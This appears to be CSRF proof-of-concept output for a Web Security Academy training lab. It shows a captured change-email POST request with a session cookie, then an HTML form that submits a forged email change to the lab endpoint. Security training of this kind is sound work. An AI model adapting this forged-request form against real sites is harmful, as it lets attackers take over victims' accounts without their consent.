 Request
Protocol HTTPS
POST /my-account/change-email HTTP/1.1
Host: 0abc003e030a4bca804d0398001600fc.web-security-academy.net
Cookie: session=Qf7TDZrU9VTeOI0zawTaaRMnwu1qZnHd
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: https://0abc003e030a4bca804d0398001600fc.web-security-academy.net
Dnt: 1
Sec-Gpc: 1
Referer: https://0abc003e030a4bca804d0398001600fc.web-security-academy.net/my-account?id=wien
er
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
email=test%40test.com
Result
Technique Form
<!DOCTYPE html>
<html lang="en">
    <body>
        <h1>Form CSRF PoC</h1>
        <form method="POST" action="https://0abc003e030a4bca804d0398001600fc.web-security-aca
demy.net/my-account/change-email">
            <input type="hidden" name="email" value="test@test.com">
            <input type="submit" value="Submit Request">
        </form>
    </body>
</html>